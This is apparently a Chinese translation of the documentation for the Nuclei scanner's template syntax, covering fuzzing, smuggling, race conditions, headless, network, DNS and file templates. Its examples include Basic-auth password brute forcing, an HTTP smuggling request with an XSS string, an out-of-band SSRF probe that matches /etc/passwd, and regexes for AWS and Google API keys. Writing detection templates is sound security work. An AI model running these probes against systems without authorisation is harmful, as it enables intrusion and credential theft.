请求是完全可配置的，这意味着您可以配置和定义有关将发送到目标服务器的请求的每一件事。\nRAW 请求格式还支持各种帮助函数，让我们可以使用输入进行运行时操作。在标题中使用辅助函数的示例。\nraw: - | GET /manager/html HTTP/1.1 Host: {{Hostname}} Authorization: Basic {{base64('username:password')}} # Helper function to encode input at run time. User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0 Accept-Language: en-US,en;q=0.9 Connection: closehttp模糊测试 信息\n核发动机支撑模糊化模块，其允许以运行各种类型在多个格式的有效载荷，这是可能的（或使用括号来定义与简单的关键词的占位符{{helper_function(variable)}}的情况下，增变器功能被需要），并执行狙击，杈和clusterbomb攻击。这些攻击的词表需要在 Payload 字段下的请求定义期间定义，名称与关键字匹配，Nuclei 支持基于文件和模板词表支持，最后所有 DSL 功能都完全可用和支持，可以使用操纵最终值。有效负载使用变量名称定义，可以在请求之间§ §或{{ }}标记中引用。使用带有本地词表的有效负载的示例：\nrequests: # HTTP Intruder fuzzing using local wordlist. - payloads: paths: params.txt header: local.txt使用具有模板词表支持的有效负载的示例： requests:\n# HTTP Intruder fuzzing using in template wordlist. - payloads: password: - admin - guest - password注意：-选择攻击类型时要小心，因为意外的输入会破坏模板。\n例如，如果您使用clusterbomb或pitchfork作为攻击类型并且仅在有效负载部分定义了一个变量，则模板将无法编译，因为clusterbomb或pitchfork期望在模板中使用多个变量。\n攻击方式 Nuclei 引擎支持多种攻击类型，包括sniper通常用于对单个参数进行模糊测试，clusterbomb以及pitchfork用于对多个参数进行模糊测试，其工作方式与经典的 burp intruder 相同。\nnuclei对burp intruder的三种爆破类型均支持。\nsniper sniper(狙击手) 模式仅使用一组有效载荷，并且一次仅替换一个位置。它遍历有效载荷集，首先仅用有效载荷替换第一个标记位置，并将所有其他位置保留为原始值。在完成第一个位置后，它继续第二个位置。\npitchfork pitchfork（交叉）攻击类型为每个位置使用一个有效载荷集。它将第一个有效载荷放在第一个位置，将第二个有效载荷放在第二个位置，依此类推。\n然后它同时循环遍历所有有效载荷集。第一个请求使用每个负载集中的第一个负载，第二个请求使用每个负载集中的第二个负载，依此类推。\nclusterbomb 集束炸弹攻击尝试所有不同的有效载荷组合。它仍然将第一个有效载荷放在第一个位置，将第二个有效载荷放在第二个位置。但是当它遍历有效载荷集时，它会尝试所有组合。\n然后它同时循环遍历所有有效载荷集。第一个请求使用每个负载集中的第一个负载，第二个请求使用每个负载集中的第二个负载，依此类推。\n这种攻击类型对于蛮力攻击很有用。在第一个负载集中加载常用用户名列表，在第二个负载集中加载常用密码列表。然后集束炸弹攻击将尝试所有组合。\n更多详情\n使用clusterbomb进行模糊测试示例：\nrequests: - payloads: path: helpers/wordlists/prams.txt header: helpers/wordlists/header.txt # Defining HTTP fuzz attack type attack: clusterbomb raw: - | POST /?file={{path}} HTTP/1.1 User-Agent: {{header}} Host: {{Hostname}}不安全的 HTTP 请求 Nuclei 支持rawhttp以实现完整的请求控制和自定义，允许针对 HTTP 请求走私、主机头注入、带有格式错误字符的 CRLF 等问题的任何类型的格式错误的请求。\nrawhttp库默认是禁用的，可以通过包含unsafe: true在请求块中来启用。\n下面是一个使用rawhttp.\nrequests: - raw: - |+ POST / HTTP/1.1 Host: {{Hostname}} Content-Type: application/x-www-form-urlencoded Content-Length: 150 Transfer-Encoding: chunked 0 GET /post?postId=5 HTTP/1.1 User-Agent: a\"/\u003e\u003cscript\u003ealert(1)\u003c/script\u003e Content-Type: application/x-www-form-urlencoded Content-Length: 5 x=1 - |+ GET /post?postId=5 HTTP/1.1 Host: {{Hostname}} # Enables rawhttp client unsafe: true matchers: - type: dsl dsl: - 'contains(body, \"\u003cscript\u003ealert(1)\u003c/script\u003e\")'高级模糊测试 我们丰富了核以允许对 Web 服务器进行高级模糊测试。用户现在可以使用多个选项来调整 HTTP 模糊测试工作流。\npipeline 添加了 HTTP pipeline流水线支持，允许在同一个连接上发送多个 HTTP 请求，其灵感来自http-desync-attacks-request-smuggling-reborn。\n在运行基于 HTTP 流水线的模板之前，请确保运行目标支持 HTTP 流水线连接，否则核引擎回退到标准 HTTP 请求引擎。\n如果你想确认给定的域或子域列表支持 HTTP Pipelining，httpx有一个标志-pipeline可以这样做。\n配置显示核的流水线属性的示例。\nunsafe: true pipeline: true pipeline-max-connections: 40 pipeline-max-workers: 25000下面提供了一个演示核的流水线功能的示例模板-\nid: pipeline-testing info: name: pipeline testing author: pdteam severity: info\nrequests:\n- payloads: path: path_wordlist.txt attack: sniper unsafe: true pipeline: true pipeline-max-connections: 40 pipeline-max-workers: 25000 raw: - |+ GET /§path§ HTTP/1.1 Host: {{Hostname}} User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0 Accept: application/json, text/plain, */* Accept-Language: en-US,en;q=0.5 Referer: {{BaseURL}} Connection: keep-alive matchers: - type: status part: header status: - 200Connection pooling Connection pooling连接池,虽然较早版本的 nuclei 没有进行连接池，但用户现在可以配置模板以使用或不使用 HTTP 连接池。这允许根据要求进行更快的扫描。\n要在模板中启用连接池，threads可以使用您想要在有效负载部分中使用的相应线程数定义属性。\nConnection: Close 标头不能在 HTTP 连接池模板中使用，否则引擎将失败并回退到带池的标准 HTTP 请求。\n使用 HTTP 连接池的示例模板 -\nid: fuzzing-exampleinfo: name: Connection pooling example author: pdteam severity: inforequests: - payloads: password: password.txt threads: 40 attack: sniper raw: - | GET /protected HTTP/1.1 Host: {{Hostname}} Authorization: Basic {{base64('admin:§password§')}} User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0 Accept-Language: en-US,en;q=0.9 matchers-condition: and matchers: - type: status status: - 200 - type: word words: - \"Unique string\" part: body HTTP Smuggling HTTP Smuggling走私 是 Portswigger对该主题的研究最近流行起来的一类 Web 攻击。如需深入了解，请访问上面链接的文章。\n在开源领域，检测http走私是很困难的，特别是由于检测请求本质上是畸形的。Nuclei 能够利用rawhttp引擎可靠地检测 HTTP Smuggling漏洞。\nHTTP Smuggling 漏洞的最基本示例是 CL.TE Smuggling。下面提供了一个使用unsafe: true基于 rawhttp 请求的属性来检测 CE.TL HTTP Smuggling 漏洞的示例模板。\nid: CL.TE-http-smugglinginfo: name: HTTP request smuggling, basic CL.TE vulnerability author: pdteam severity: info lab: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-terequests: - raw: - |+ POST / HTTP/1.1 Host: {{Hostname}} Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding: chunked 0 G - |+ POST / HTTP/1.1 Host: {{Hostname}} Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding: chunked 0 G unsafe: true matchers: - type: word words: - 'Unrecognized method GPOST'模板示例部分提供了更多示例，用于走私模板。\nRace condition testing Race condition testing竞争条件是另一类无法通过传统工具轻松自动化的错误。Burp Suite 为 Turbo Intruder 引入了一种 Gate 机制，其中所有请求的所有字节都被发送，除了最后一个字节外，只有所有同步发送事件的请求才会一起发送。\n我们在 nuclei 引擎中实现了Gate机制，并允许它们通过模板运行，这使得对这个特定错误类的测试变得简单和便携。\n要在模板中启用竞争条件检查，race可以将属性设置为true并race_count定义要发起的同时请求的数量。\n下面是一个示例模板，其中使用门逻辑将同一请求重复 10 次。\nid: race-condition-testinginfo: name: Race condition testing author: pdteam severity: inforequests: - raw: - | POST /coupons HTTP/1.1 Host: {{Hostname}} Pragma: no-cache Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 promo_code=20OFF race: true race_count: 10 matchers: - type: status part: header status: - 200您可以简单地POST用任何可疑的易受攻击的请求替换该请求，并race_count根据您的需要进行更改，它就可以运行了。\nnuclei -t race.yaml -target https://api.target.comRace condition testing with multiple requests Race condition testing with multiple requests测试对于需要发送多个请求以利用竞争条件的场景，我们可以使用线程。\nthreads: 5 race: truethreads 是您希望使用模板进行竞争条件测试的请求总数。\n下面是一个示例模板，其中将使用门逻辑同时发送多个 (5) 唯一请求。\nid: multi-request-raceinfo: name: Race condition testing with multiple requests author: pd-team severity: inforequests: - raw: - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=1 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=2 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=3 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=4 - | POST / HTTP/1.1 Pragma: no-cache Host: {{Hostname}} Cache-Control: no-cache, no-transform User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 id=5 threads: 5 race: trueheadless 无头情况 无头请求 Nuclei 通过简单的 DSL 支持浏览器的自动化。无头浏览器引擎可以完全自定义，用户操作可以编写脚本，允许完全控制浏览器。这允许各种独特和自定义的工作流程。\n# Start the requests for the template right hereheadless:Action行动 Action 是 Nuclei Headless Engine 的单个任务。每个动作都以某种方式操纵浏览器状态，最终导致我们感兴趣的状态捕获。\nNuclei 支持多种操作。下面给出了这些操作及其参数的列表-\nnavigate导航 navigate导航访问给定的 URL。URL字段支持变量一样{{BaseURL}}，{{Hostname}}完全自定义的要求。\naction: navigateargs: url: \"{{BaseURL}}script脚本 脚本在当前浏览器页面上运行一段 JS 代码。在最简单的层面上，您只需为code要执行的 JS 片段提供一个参数，它就会在页面上运行。\naction: scriptargs: code: alert(document.domain)假设你想在一个 JS 对象上运行一个匹配器来检查它的值。无头核也支持这种类型的数据提取用例。举个例子，假设应用程序设置了一个window.random-object用一个值调用的对象，并且您想要匹配该值。\n- action: script args: code: window.random-object name: script-name...matchers: - type: word part: script-name words: - \"some-value\"Nuclei 支持在使用hook参数加载页面之前运行一些自定义 Javascript 。这将始终在加载任何页面之前运行提供的 Javascript。\n该示例提供了钩子 window.alert，以便应用程序生成的警报不会停止爬虫。\n- action: script args: code: (function() { window.alert=function(){} })() hook: true这是一个用例，函数挂钩还有更多用例，例如 DOM XSS 检测和基于 Javascript 注入的测试技术。示例页面上提供了更多示例。\nclick点击 单击模拟使用鼠标左键单击选择器指定的元素。\naction: clickargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/inputNuclei 支持多种选择器类型，包括但不限于 XPath、Regex、CSS 等。有关选择器的更多信息，请参见此处。\nRightClick右键点击 RightClick 模拟使用鼠标右键单击选择器指定的元素。\naction: rightclickargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input文本 文本模拟使用键盘在输入中输入内容。选择器可用于指定要输入的元素。\naction: textargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: username截屏 Screenshots 获取页面的屏幕截图并将其写入磁盘。它支持整页和普通屏幕截图。\naction: screenshotargs: to: /root/test/screenshot-web如果您需要整页屏幕截图，可以使用fullpage: trueargs 中的选项来实现。\naction: screenshotargs: to: /root/test/screenshot-web fullpage: true时间 时间以 RFC3339 格式将值输入到页面上的时间输入中。\naction: timeargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: 2006-01-02T15:04:05Z07:00选择 Select 通过选择器对 HTML 输入执行选择。\naction: selectargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input selected: true value: option[value=two] selector: regexfiles 文件处理网页上的文件上传输入。\naction: filesargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input value: /root/test/payload.txtWaitLoads等待负载 WaitLoads 等待页面完成加载并进入空闲状态。\naction: waitloadNuclei 的waitload操作等待 DOM 加载，并接收 window.onload 事件，然后我们等待页面空闲 1 秒。\nGetResource获取资源 GetResource 返回元素的 src 属性。\naction: getresourcename: extracted-value-srcargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/inputExtract提炼 Extract 提取 HTML 节点的文本或用户指定的属性。\n下面的代码将提取给定 XPath 选择器元素的文本，然后也可以extracted-value使用匹配器和提取器按名称进行匹配。\naction: extractname: extracted-valueargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input还可以为元素提取属性。例如 -\naction: extractname: extracted-value-hrefargs: by: xpath xpath: /html/body/div[1]/div[3]/form/div[2]/div[1]/div[1]/div/div[2]/input target: attribute attribute: hrefSetMethod设置方法 SetMethod 覆盖请求的方法。\naction: setmethodargs: part: request method: DELETEAddHeader添加标题 AddHeader 向请求/响应添加标头。这不会覆盖任何预先存在的标头。\naction: addheaderargs: part: response # can be request too key: Content-Security-Policy value: \"default-src * 'unsafe-inline' 'unsafe-eval' data: blob:;\"SetHeader设置头 SetHeader 在请求/响应中设置标头。\naction: setheaderargs: part: response # can be request too key: Content-Security-Policy value: \"default-src * 'unsafe-inline' 'unsafe-eval' data: blob:;\"DeleteHeader删除头 DeleteHeader 从请求/响应中删除标头。\naction: deleteheaderargs: part: response # can be request too key: Content-Security-PolicySetBody集合体 SetBody 设置请求/响应的主体。\naction: setbodyargs: part: response # can be request too body: '{\"success\":\"ok\"}'WaitEvent等待事件 WaitEvent 等待事件在页面上触发。\naction: waiteventargs: event: 'Page.loadEventFired'此处列出了支持的事件列表。\n键盘 Keybord 模拟键盘上的单个按键。\naction: keyboardargs: keys: '\\r' # this simulates pressing enter key on keyboardkeys 参数接受键码。\n调试 Debug 在每个 headless 操作之间添加 5 秒的延迟，并显示浏览器中发生的所有 headless 事件的跟踪。\n注意：仅用于调试目的，不要在生产模板中使用它。\naction: debug睡觉 Sleeps 使浏览器等待指定的持续时间（以秒为单位）。这对于调试目的也很有用。\naction: sleepargs: duration: 5选择器 选择器是核无头引擎如何识别执行动作的元素。Nuclei 通过包含各种选项来支持获取选择器 -\n选择器 描述 r / regex 元素匹配 CSS 选择器和文本匹配正则表达式 x / xpath 元素匹配 XPath 选择器 js 从 JS 函数返回元素 search 搜索查询（可以是文本、XPATH、CSS） selector （默认） 元素匹配 CSS 选择器 匹配器/提取器部件 匹配器/提取器part的无头协议支持的有效值是 -\n价值 描述 要求 无头请求 \u003cout_names\u003e 带有存储值的动作名称 原始/身体/数据 来自浏览器的最终 DOM 响应 无头模板示例 下面提供了一个自动登录到 DVWA 的无头模板示例 -\nid: dvwa-headless-automatic-logininfo: name: DVWA Headless Automatic Login author: pdteam severity: highheadless: - steps: - args: url: \"{{BaseURL}}/login.php\" action: navigate - action: waitload - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/input action: click - action: waitload - args: by: xpath value: admin xpath: /html/body/div/div[2]/form/fieldset/input action: text - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/input[2] action: click - action: waitload - args: by: xpath value: password xpath: /html/body/div/div[2]/form/fieldset/input[2] action: text - args: by: xpath xpath: /html/body/div/div[2]/form/fieldset/p/input action: click - action: waitload matchers: - part: resp type: word words: - \"You have logged in as\"此处提供了更完整的示例\n网络 网络请求 Nuclei 可以充当可自动化的Netcat，允许用户通过网络发送字节并接收它们，同时提供匹配和提取响应的功能。\n网络请求以指定模板请求开始的网络块开始。\n# Start the requests for the template right herenetwork:输入 请求中的第一件事是输入。输入是将发送到服务器的数据，以及可选的从服务器读取的任何数据。\n最简单的方法是指定一个字符串，它将通过网络套接字发送。\n# inputs is the list of inputs to send to the serverinputs: - data: \"TEST\\r\\n\"您还可以发送将首先解码的十六进制编码文本，并将原始字节发送到服务器。\ninputs: - data: \"50494e47\" type: hex - data: \"\\r\\n\"辅助函数表达式也可以在输入中定义，并且将首先评估然后发送到服务器。最后一个十六进制编码示例可以通过这种方式与辅助函数一起发送 -\ninputs: - data: 'hex_decode(\"50494e47\")\\r\\n'可以使用输入完成的最后一件事是从套接字读取数据。指定read-size一个非零值就可以了。您还可以为读取的数据指定一个名称，以便在该部分进行匹配。\ninputs: - read-size: 8读取多个字节并仅匹配它们的示例。\ninputs: - read-size: 8 name: prefix...matchers: - type: word part: prefix words: - \"CAFEBABE\"多个步骤可以按顺序链接在一起进行网络读/写。\n主持人 请求的下一部分是要连接的主机。动态变量可以放置在路径中以在运行时修改其值。变量以开头{{和结尾，}}并且区分大小写。\n主机名- 变量由命令行上提供的主机名替换。 示例名称值：\nhost: - \"{{Hostname}}\"Nuclei 还可以与目标服务器进行 TLS 连接。只需tls://在主机名前添加前缀即可。\nhost: - \"tls://{{Hostname}}\"如果在主机中指定了端口，则用户提供的端口将被忽略并且模板端口优先。\n匹配器/提取器部件 匹配器/提取器part的网络协议支持的有效值为-\n价值 描述 要求 网络请求 数据 从网络套接字读取的最终数据 原始 / 身体 / 全部 从套接字接收的所有数据 示例网络模板 下面提供了hex用于检测在具有工作匹配器的服务器上运行的 MongoDB的编码输入的最终示例模板文件。\nid: input-expressions-mongodb-detectinfo: name: Input Expression MongoDB Detection author: pd-team severity: info reference: https://github.com/orleven/Tentaclenetwork: - inputs: - data: \"{{hex_decode('3a000000a741000000000000d40700000000000061646d696e2e24636d640000000000ffffffff130000001069736d6173746572000100000000')}}\" host: - \"{{Hostname}}\" read-size: 2048 matchers: - type: word words: - \"logicalSessionTimeout\" - \"localTime\"此处提供了更完整的示例\nDNS DNS 请求 DNS 协议可以轻松地在核心中建模。原子核可以将完全可定制的 DNS 请求发送到名称服务器，并且可以对它们的响应执行匹配/提取。\nDNS 请求以dns块开始，该块指定模板请求的开始。\n# Start the requests for the template right heredns:类型 请求中的第一件事是type。请求类型可以是A , NS , CNAME , SOA , PTR , MX , TXT , AAAA。\n# type is the type for the dns requesttype: A名称 请求的下一部分是要解析的 DNS名称。动态变量可以放置在路径中以在运行时修改其值。变量以开头{{和结尾，}}并且区分大小写。\nFQDN - 变量在运行时由目标的主机名/FQDN 替换。 示例名称值：\nname: {{FQDN}}.com# This value will be replaced on execution with the FQDN.# If FQDN is https://this.is.an.example then the# name will get replaced to the following: this.is.an.example.com截至目前，该工具仅支持每个请求一个名称。\n班级 类类型可以是INET、CSNET、CHAOS、HESIOD、NONE和ANY。通常将其保留为INET就足够了。\n# method is the class for the dns requestclass: inet递归 Recursion 是一个布尔值，它决定解析器是只返回缓存的结果，还是遍历整个 dns 根树以检索新结果。通常最好将其保留为true。\n# Recursion is a boolean determining if the request is recursiverecursion: true重试 Retries 是在不同解析器之间放弃之前重试 dns 查询的尝试次数。推荐一个合理的值，比如3。\n# Retries is a number of retries before giving up on dns resolutionretries: 3匹配器/提取器部件 匹配器/提取器part的DNS协议支持的有效值为-\n价值 描述 request DNS请求 rcode DNS 编码 question DNS 问题消息 extra DNS 消息额外字段 answer DNS 消息应答字段 ns DNS 消息权限字段 raw / all / body 原始 DNS 消息 示例 DNS 模板 用于执行A查询并检查响应中是否有 CNAME 和 A 记录的最终示例模板文件如下：\nid: dummy-cname-ainfo: name: Dummy A dns request author: mzack9999 severity: none description: Checks if CNAME and A record is returned.dns: - name: \"{{FQDN}}\" type: A class: inet recursion: true retries: 3 matchers: - type: word words: # The response must contains a CNAME record - \"IN\\tCNAME\" # and also at least 1 A record - \"IN\\tA\" condition: and此处提供了更完整的示例\n文件 文件请求 Nuclei 允许建模模板也可以在文件系统上匹配/提取。\n# Start of file template blockfile:扩展 要匹配所有扩展名（默认拒绝列表中的扩展名除外），请使用以下命令 -\nextensions: - all您还可以提供应匹配的自定义扩展列表。\nextensions: - py - go还可以提供扩展的拒绝列表。具有这些扩展名的文件将不会被 nuclei 处理。\nextensions: - alldenylist: - go - py - txt默认情况下，某些扩展名被排除在核文件模块中。下面提供了这些列表-\n3g2,3gp,7z,apk,arj,avi,axd,bmp,css,csv,deb,dll,doc,drv,eot,exe,flv,gif,gifv,gz,h264,ico,iso,jar,jpeg,jpg,lock,m4a,m4v,map,mkv,mov,mp3,mp4,mpeg,mpg,msi,ogg,ogm,ogv,otf,pdf,pkg,png,ppt,psd,rar,rm,rpm,svg,swf,sys,tar,tar.gz,tif,tiff,ttf,txt,vob,wav,webm,wmv,woff,woff2,xcf,xls,xlsx,zip更多的选择 可以提供max-size参数来限制核引擎读取的文件的最大大小（以字节为单位）。\n默认max-size值为 5MB (5242880)，大于 的文件max-size将不会被处理。\nno-recursive选项在为核的文件模块处理输入时禁用目录/全局的递归遍历。\n匹配器/提取器 文件协议支持两种类型的匹配器 -\nMatcher 匹配器类型 零件匹配 word 全部 regex 全部 Extractors 提取器类型 零件匹配 word 全部 regex 全部 示例文件模板 下面提供了私钥检测的最终示例模板文件。\nid: google-api-keyinfo: name: Google API Key author: pdteam severity: infofile: - extensions: - all - txt extractors: - type: regex name: google-api-key regex: - \"AIza[0-9A-Za-z\\\\-_]{35}\"# Running file template on http-response/ directorynuclei -t file.yaml -target http-response/# Running file template on output.txtnuclei -t file.yaml -target output.txt此处提供了更完整的示例\n匹配器 匹配器 匹配器允许对协议响应进行不同类型的灵活比较。它们是使 nuclei 如此强大的原因，检查编写非常简单，并且可以根据需要添加多个检查以实现非常有效的扫描。\n类型 一个请求中可以指定多个匹配器。基本上有 6 种匹配器：\n匹配器类型 零件匹配 status 零件的整数比较 size 零件的内容长度 word 协议的一部分 regex 协议的一部分 binary 协议的一部分 dsl 协议的一部分 要匹配响应的状态代码，您可以使用以下语法。\nmatchers: # Match the status codes - type: status # Some status codes we want to match status: - 200 - 302要为十六进制响应匹配二进制，您可以使用以下语法。\nmatchers: - type: binary binary: - \"504B0304\" # zip archive - \"526172211A070100\" # rar RAR archive version 5.0 - \"FD377A585A0000\" # xz tar.xz archive condition: or part: body匹配器还支持将被解码和匹配的十六进制编码数据。\nmatchers: - type: word encoding: hex words: - \"50494e47\" part: body可以根据用户的需要进一步配置Word和Regex匹配器。\ndsl类型的复杂匹配器允许使用辅助函数构建更复杂的表达式。这些功能允许访问包含基于每个协议的各种数据的协议响应。请参阅特定于协议的文档以了解不同的返回结果。\nmatchers: - type: dsl dsl: - \"len(body)\u003c1024 \u0026\u0026 status_code==200\" # Body length less than 1024 and 200 status code - \"contains(toupper(body), md5(cookie))\" # Check if the MD5 sum of cookies is contained in the uppercase body协议响应的每个部分都可以与 DSL 匹配器匹配。一些例子 -\n响应部分 描述 例子 content_length 内容长度标题 content_length \u003e= 1024 status_code 响应状态码 status_code==200 all_headers 包含所有标题的唯一字符串 len(all_headers) body 正文作为字符串 len(body) header_name -转换为小写的标题名称_ len(user_agent) raw 标题 + 响应 len(raw) 状况 可以在单个匹配器中指定多个单词和正则表达式，并且可以使用不同的条件（如AND和**OR ）**进行配置。\nAND - 使用 AND 条件允许匹配匹配器的单词列表中的所有单词。只有当所有单词都匹配时，请求才会被标记为成功。 OR - 使用 OR 条件允许匹配匹配器列表中的单个单词。当匹配器匹配一个单词时，请求将被标记为成功。 配套零件 也可以为请求匹配响应的多个部分，body如果未定义，则默认匹配部分。\n使用 AND 条件的 HTTP 响应正文的示例匹配器：\nmatchers: # Match the body word - type: word # Some words we want to match words: - \"[core]\" - \"[config]\" # Both words must be found in the response body condition: and # We want to match request body (default) part: body同样，可以编写匹配器来匹配您想在响应正文中找到的任何内容，从而允许无限的创造力和可扩展性。\n负匹配器 所有类型的匹配器也支持否定条件，这在您查找具有排除项的匹配时非常有用。这可以通过negative: true在匹配器块中添加来使用。\n这是使用negative条件的示例语法，这将返回PHPSESSID响应标头中没有的所有 URL 。\nmatchers: - type: word words: - \"PHPSESSID\" part: header negative: true多个匹配器 可以在单个模板中使用多个匹配器来通过单个请求对多个条件进行指纹识别。\n这是多个匹配器的语法示例。\nmatchers: - type: word name: php words: - \"X-Powered-By: PHP\" - \"PHPSESSID\" part: header - type: word name: node words: - \"Server: NodeJS\" - \"X-Powered-By: nodejs\" condition: or part: header - type: word name: python words: - \"Python/2.\" - \"Python/3.\" condition: or part: header匹配条件 使用多个匹配器时，默认条件是在所有匹配器之间进行 OR 运算，如果所有匹配器都返回 true，则可以使用 AND 运算来确保返回结果。\nmatchers-condition: and matchers: - type: word words: - \"X-Powered-By: PHP\" - \"PHPSESSID\" condition: or part: header - type: word words: - \"PHP\" part: body提取器 提取器 提取器可用于从模块返回的响应中提取并在结果中显示匹配项。\n类型 一个请求中可以指定多个提取器。截至目前，我们支持两种类型的提取器。\nregex -基于正则表达式从零件中提取数据。 kval - 从协议结果中提取一部分。 使用正则表达式的HTTP 响应正文提取器示例-\n# A list of extractors for text extractionextractors: # type of the extractor. - type: regex # part of the response to extract (can be headers, all too) part: body # regex to use for extraction. regex: - \"(A3T[A-Z0-9]|AKIA|AGPA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-9]{16}\"甲KVAL提取器为例来提取content-type从HTTP协议响应报头。\n# A list of extractors for text extractionextractors: # type of the extractor - type: kval part: header kval: # header value to extract from response - content-type动态提取器 提取器可用于在编写多请求模板时在运行时捕获动态值。可以在请求中提取和使用 CSRF 令牌、会话头等。\n使用名称定义动态提取器的示例，该提取器api_key将从请求中捕获基于正则表达式的模式。\nextractors: - type: regex name: api_key part: body internal: true regex: - \"(?m)[0-9]{3,10}\\\\.[0-9]+\"这里我们使用提取器名称作为api_key保存提取值的变量，可以在下一个请求的任何部分使用。\n仅 RAW 请求格式支持此功能。\n注意：-internal: true当您只想使用提取器作为动态变量时可以使用，因为这将避免在终端中打印提取的值。\n对于更复杂的匹配，也可以为正则表达式指定可选的正则表达式匹配组。\n# A list of extractors for text extractionextractors: # type of extractor - type: regex # Let's reuse the extracted CSRF token name: csrf_token part: body # group defines the matching group being used. # In GO the \"match\" is the full array of all matches and submatches # match[0] is the full match # match[n] is the submatches. Most often we'd want match[1] as depicted below group: 1 regex: - '\u003cinput\\sname=\"csrf_token\"\\stype=\"hidden\"\\svalue=\"([[:alnum:]]{16})\"\\s/\u003e'上面带有名称的提取器csrf_token将保存提取的值（通过([[:alnum:]]{16}))as abcdefgh12345678.\n如果此正则表达式未提供组选项，则上述具有名称的提取器csrf_html_tag会将完整匹配 (by \u003cinput name=\"csrf_token\"\\stype=\"hidden\"\\svalue=\"([[:alnum:]]{16})\" /\u003e) 保存为\u003cinput name=\"csrf_token\" type=\"hidden\" value=\"abcdefgh12345678\" /\u003e.\n带外测试 自Nuclei v2.3.6发布以来，Nuclei 支持使用interact.sh API 实现基于OOB 的漏洞扫描，内置自动请求关联。就像{{interactsh-url}} 在请求中的任何地方编写，并添加匹配器一样简单interact_protocol。Nuclei 将处理交互与模板的相关性以及通过允许轻松的 OOB 扫描生成的请求。\nInteractsh 占位符 {{interactsh-url}}http和网络请求支持占位符。\n{{interactsh-url}}下面提供了带有占位符的核请求示例。这些在运行时被替换为唯一的 interact.sh URL。\n- raw: - | GET /plugins/servlet/oauth/users/icon-uri?consumerUri=https://{{interactsh-url}} HTTP/1.1 Host: {{Hostname}}交互匹配器 Interactsh 交互可以与word，regex或dsl使用以下部分的匹配器/提取器一起使用。\n部分 interactsh_protocol交互协议 interactsh_request交互请求 interactsh_response 交互响应 交互协议\n值可以是 dns、http 或 smtp。这是每个基于交互的模板的标准匹配器，dns 通常作为通用值，因为它本质上是非常非侵入性的。\n交互请求\ninteract.sh 服务器收到的请求。\n交互响应\ninteract.sh 服务器发送给客户端的响应。\nInteractsh DNS 交互匹配器示例：\nmatchers: - type: word part: interactsh_protocol # Confirms the DNS Interaction words: - \"dns\"交互内容上的 HTTP 交互匹配器 + 词匹配器示例\nmatchers-condition: andmatchers: - type: word part: interactsh_protocol # Confirms the HTTP Interaction words: - \"http\" - type: regex part: interactsh_request # Confirms the retrieval of etc/passwd file regex: - \"root:[x*]:0:0:\"帮助函数 这里是可以用在RAW请求或者网络请求中的帮助函数清单。\nHelper function Description Example len 字符串的长度 len(“Hello”) toupper 字符串转大写 toupper(“Hello”) tolower 字符串转小写 tolower(“Hello”) replace 替换字符串部件 replace(“Hello”, “He”, “Ha”) replace_regex 用正则表达式替换字符串部分 replace_regex(“test”, “regextomach”, “replacewith”) trim 删除尾随的 unicode 字符 trim(“aaaHelloddd”, “ad”) trimleft 从左侧删除 unicode 字符 trimleft(“aaaHelloddd”, “ad”) trimright 从右侧删除 unicode 字符 trimleft(“aaaHelloddd”, “ad”) trimspace 删除尾随空格 trimspace(\" Hello “) trimprefix 修剪指定的前缀 trimprefix(“aaHelloaa”, “aa”) trimsuffix 修剪指定的后缀 trimsuffix(“aaHelloaa”, “aa”) reverse 反转字符串 reverse(“ab”) base64 将字符串编码为 base64 base64(“Hello”) base64_py 像python一样将字符串编码为base64（带有新行） base64_py(“Hello”) base64_decode 从 base64 解码字符串 base64_decode(“SGVsbG8=”) url_encode URL 编码一个字符串 url_encode(“hxxps://projectdiscovery.io/test?a=1”) url_decode URL 解码字符串 url_decode(“https:%2F%2Fprojectdiscovery.io%3Ftest=1”) hex_encode 对字符串进行十六进制编码 hex_encode(“aa”) hex_decode 十六进制解码字符串 hex_decode(“6161”) html_escape HTML 转义字符串 html_escape(“test”) html_unescape HTML 取消转义字符串 html_unescape(\"test”) md5 计算字符串的md5 md5(“Hello”) 